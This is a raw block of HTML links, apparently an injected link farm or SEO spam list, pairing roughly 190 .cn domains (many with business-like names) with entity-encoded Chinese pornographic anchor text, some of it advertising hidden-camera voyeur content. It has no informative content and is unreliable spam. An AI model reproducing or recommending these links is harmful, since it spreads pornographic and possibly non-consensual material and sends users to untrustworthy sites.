<a href="http://xyhymt.cn" target="_blank">88av&#x5728;&#x7EBF;</a>|
<a href="http://m.garments.net.cn" target="_blank">&#x7537;&#x7537;&#x4E92;c&#x5F00;&#x8364;&#x7C97;&#x8089;&#x5C3F;&#x5728;&#x91CC;&#x9762;&#x89C6;&#x9891;</a>|
<a href="http://m.zzwwbj.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://m.wainsoft.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tadiao6.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;</a>|
<a href="http://www.361it.cn" target="_blank">&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;&#x89C6;&#x9891;</a>|
<a href="http://m.kunshan007.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://yuanhuai.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.gef.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;</a>|
<a href="http://m.yidao.org.cn" target="_blank">&#x56DB;&#x8272;&#x6C38;&#x4E45;</a>|
<a href="http://m.szla.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://m.talentower.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.szwmjs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.ganggebanchangjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://songdaheavy.cn" target="_blank">&#x5929;&#x5929;&#x5C04;&#x7EFC;&#x5408;</a>|
<a href="http://www.wzy99.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av</a>|
<a href="http://rounv.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5C0F;&#x91CE;&#x8349;</a>|
<a href="http://m.laiyuen.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x4F26;hd</a>|
<a href="http://www.nankuang.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shzt.net.cn" target="_blank">&#x4F18;&#x4F18;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://kcif.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.crys.com.cn" target="_blank">&#x79C1;&#x5BC6;spa&#x6309;&#x6469;&#x6309;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.hnjixie02.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://www.tttravel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.fuerhui.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.sdtsmjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://m.tcjzgs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.sun-hope.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://sdlnyd.cn" target="_blank">&#x5168;&#x9EC4;&#x88F8;&#x7247;&#x6B66;&#x5219;&#x5929;&#x4E00;&#x7EA7;</a>|
<a href="http://www.ayjpaz.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x6218;</a>|
<a href="http://cn-kl.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://www.zjjsc.cn" target="_blank">&#x5DF2;&#x6EE1;18&#x5C81;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x8FDE;&#x7EED;&#x5267;</a>|
<a href="http://zgysm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV</a>|
<a href="http://www.lvtianjian.com.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;</a>|
<a href="http://www.bouncing.com.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://zhhuansen.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;p</a>|
<a href="http://www.lzpm.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;</a>|
<a href="http://www.rainbowbox.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.js-dh.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.senzilan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://m.jxjbuu.com.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://m.szlfmp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.lzh56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x7801;</a>|
<a href="http://www.hwchen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://vvdm.cn" target="_blank">&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x4E00;&#x7EA7;</a>|
<a href="http://www.wbce.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x505A;&#x53D7;&#x9AD8;&#x6F6E;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://brwood.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x591C;&#x591C;&#x64B8;</a>|
<a href="http://m.qynq.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;</a>|
<a href="http://m.jyylfz.cn" target="_blank">&#x6C61;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://m.hygas.cn" target="_blank">&#x4F26;&#x7406;&#x300A;&#x6CD5;&#x56FD;&#x62A4;&#x58EB;&#x957F;&#x300B;&#x89C2;&#x770B;</a>|
<a href="http://m.yihewebbing.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://900bj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99999</a>|
<a href="http://m.qunlisteel.cn" target="_blank">&#x820C;&#x5934;&#x4F38;&#x8FDB;&#x53BB;&#x6DFB;&#x7684;&#x6211;&#x597D;&#x723D;</a>|
<a href="http://www.goolp.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fshckj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.gef.net.cn" target="_blank">91&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://jiugong-cn.cn" target="_blank">&#x54EA;&#x91CC;&#x53EF;&#x4EE5;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://www.wntzq.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2174;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://wxjmty.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x9EBB;&#x8C46;&#x4E5D;&#x8272;</a>|
<a href="http://m.siogmq.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://easyhao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://jztpyex.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.shsanzhen.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://m.hnjinyuan.cn" target="_blank">91porn&#x5728;&#x7EBF;</a>|
<a href="http://www.ossiaway.com.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://zk1718.cn" target="_blank">&#x4E45;&#x4E45;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://www.sunhopegroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;</a>|
<a href="http://gcvalve.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://m.kangdazaoye.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://m.prwm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.comansajie.com.cn" target="_blank">&#x9EC4;&#x8272;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://www.cc108.cn" target="_blank">&#x4E9A;&#x6D32;&#x7279;&#x9EC4;</a>|
<a href="http://m.czlandun.cn" target="_blank">91&#x7231;&#x7231;&#x7F51;</a>|
<a href="http://www.snbeifang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.sygyl.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x53EB;&#x5E8A;&#x620F;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://www.finy.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x7247;</a>|
<a href="http://m.zjykzb.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://szghb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x770B;</a>|
<a href="http://m.gdwydl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hbwhtgkj.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://m.520wedding.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x65E5;&#x672C;&#x548C;&#x975E;&#x6D32;</a>|
<a href="http://hrbhn.cn" target="_blank">&#x4F18;&#x4F18;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://m.njcx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.huosaigan.com.cn" target="_blank">&#x5F88;&#x5F88;&#x5E72;</a>|
<a href="http://m.gzyjt.net.cn" target="_blank">&#x7537;&#x5973;&#x554A;&#x554A;&#x554A;</a>|
<a href="http://douang.cn" target="_blank">&#x6B27;&#x7F8E;a&#x5728;&#x7EBF;</a>|
<a href="http://coco-bello.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;</a>|
<a href="http://www.hanrencorp.cn" target="_blank">&#x5C11;&#x7237;&#x88AB;&#x8C03;&#x6559;&#x5BA4;&#x8DEA;&#x8DB4;sm&#x7537;&#x7537;</a>|
<a href="http://m.szbyfoundation.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://m.sysjldkj.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://guangzhougp.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.elecn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://zzjh88.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://m.waterlase.net.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;91</a>|
<a href="http://fumazs.cn" target="_blank">&#x63C9;&#x6211;&#x554A;&#x55EF;&#xFF5E;&#x55B7;&#x6C34;&#x4E86;h&#x89C6;&#x9891;</a>|
<a href="http://m.shzt.net.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://m.fluidsources.cn" target="_blank">&#x5C0F;&#x5165;&#x89C6;&#x9891;</a>|
<a href="http://baodechem.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.jmfuheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://www.huaruitex.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://sdtjl168.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://00tk.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://ouheji.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;</a>|
<a href="http://yzgaoke.cn" target="_blank">&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://m.bjzlx.com.cn" target="_blank">&#x871C;&#x81C0;&#x7F51;&#x7AD9;</a>|
<a href="http://jspaicci.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.ccjddb.cn" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;www</a>|
<a href="http://m.xajxqj.com.cn" target="_blank">&#x5E72;&#x65E5;&#x672C;&#x5C11;&#x5987;</a>|
<a href="http://m.zzwwbj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://m.c1494.cn" target="_blank">&#x8001;&#x725B;&#x5AE9;&#x8349;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x5F71;&#x4F53;&#x9A8C;</a>|
<a href="http://balitech.com.cn" target="_blank">99&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5165;&#x53E3;</a>|
<a href="http://diating.cn" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x505A;&#x7230;5</a>|
<a href="http://m.dgtyjc.cn" target="_blank">&#x9AD8;&#x8DDF;&#x8089;&#x4E1D;&#x4E1D;&#x889C;&#x547B;&#x541F;&#x556A;&#x556A;&#x7F51;&#x7AD9;av</a>|
<a href="http://www.qynq.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.zmedu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.ycqt.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4F0A;&#x4EBA;</a>|
<a href="http://znsk.net.cn" target="_blank">&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sh-senwei.com.cn" target="_blank">&#x88AB;&#x4E3B;&#x4EBA;&#x91CE;&#x5916;&#x8C03;&#x6559;&#x66B4;&#x9732;&#x5C3F;&#x4FBF;&#x5668;&#x7535;&#x5F71;</a>|
<a href="http://m.hbfd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://frgr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://www.cd-jingtong.cn" target="_blank">&#x9965;&#x6E34;&#x5C11;&#x5987;&#x4F26;&#x8272;&#x8BF1;&#x516C;</a>|
<a href="http://gd-r.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://reddotdesign.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;</a>|
<a href="http://m.hahair.cn" target="_blank">av&#x9EC4;&#x8272;</a>|
<a href="http://yongdong-solar.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6B65;&#x5175;&#x533A;</a>|
<a href="http://m.shsanzhen.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://m.myoutdoors.cn" target="_blank">&#x8272;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://www.flexmarble.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://www.shtengqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.ltmk.com.cn" target="_blank">91&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://guanyoumei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;h</a>|
<a href="http://www.jmhuanbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://m.szegmp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.zskj888.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.outdoxdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x81EA;&#x62CD;</a>|
<a href="http://www.gylbq888.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuhangwuliu.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://m.hu-hong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E61;&#x4E0B;&#x5987;&#x5973;&#x505A;&#x7230;</a>|
<a href="http://www.asideal.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;</a>|
<a href="http://m.yongwangmuye888.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;</a>|
<a href="http://www.wfchangfeng.cn" target="_blank">&#x5348;&#x591C;av&#x5F71;&#x9662;</a>|
<a href="http://m.cdyqc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;</a>|
<a href="http://wang-qi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://m.dglangxun.cn" target="_blank">&#x4E45;&#x8279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.sygyl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szzycctv.cn" target="_blank">&#x65E5;&#x97E9;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://resource4.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m.jinhuafang.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x5740;</a>|
<a href="http://hxantenna.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;</a>|
<a href="http://www.kmrkd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://sznanjing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8089;&#x7F51;</a>|
<a href="http://www.wzjdms.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gnksy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://m.jiameikang.cn" target="_blank">&#x4E45;&#x8349;&#x4E45;&#x70ED;</a>|
<a href="http://yzsb.net.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x53E6;&#x7C7B;</a>|
<a href="http://crys.com.cn" target="_blank">&#x9999;&#x8549;av&#x5728;&#x7EBF;</a>|
<a href="http://szzycctv.cn" target="_blank">&#x80FD;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.bjzrzx.com.cn" target="_blank">&#x7537;&#x7537;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://m.mlfeed.cn" target="_blank">&#x6210;&#x4EBA;&#x556A;&#x556A;18&#x514D;&#x8D39;&#x6E38;&#x620F;&#x94FE;&#x63A5;</a>|
<a href="http://m.hotgis.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hrht123.com.cn" target="_blank">&#x53CC;&#x6027;&#x5C11;&#x7237;&#x6328;&#x8114;&#x65E5;&#x5E38;h&#x60E9;&#x7F5A;h&#x52A8;&#x6F2B;</a>|
<a href="http://hzhuihai.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5E72;&#x4EBA;&#x4EBA;&#x8349;</a>|
<a href="http://m.fangyuangx.com.cn" target="_blank">99&#x70ED;&#x6700;&#x65B0;</a>|
<a href="http://swiftclean.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.hzjx.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.tianxiatex.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;</a>|
<a href="http://www.taipan3.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.bjkkd.net.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://www.jinghuatacj.cn" target="_blank">&#x7C97;&#x5927;&#x7684;&#x5185;&#x6367;&#x731B;&#x70C8;&#x8FDB;&#x51FA;</a>|
<a href="http://m.nuan7.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x6C34;&#x771F;&#x591A;18&#x7CBE;&#x54C1;</a>|
<a href="http://m.briway.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.tongdiaosu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://m.swiftclean.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://m.qunfa168.cn" target="_blank">95566&#x7535;&#x89C6;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.oemzy.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.ccyx365.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;h</a>|
<a href="http://wave-sensing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;</a>|
<a href="http://efound.com.cn" target="_blank">911&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsky163.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://m.cymchenhui.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7EA2;&#x674F;&#x2170;</a>|
<a href="http://wwkr.cn" target="_blank">&#x5168;&#x7A0B;&#x5077;&#x62CD;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;</a>|
<a href="http://encon.com.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://m.balitech.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.kb83.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.kelisun.com.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://m.dqchem.cn" target="_blank">&#x63C9;&#x6211;&#x80F8;&#x554A;&#x55EF;&#xFF5E;&#x51FA;&#x6C34;&#x4E86;</a>|
<a href="http://zjchuanglv.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.sh-jiegao.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.run99.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://m.iyau.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.bjywt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.bagu119.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.jnhthg.cn" target="_blank">911&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
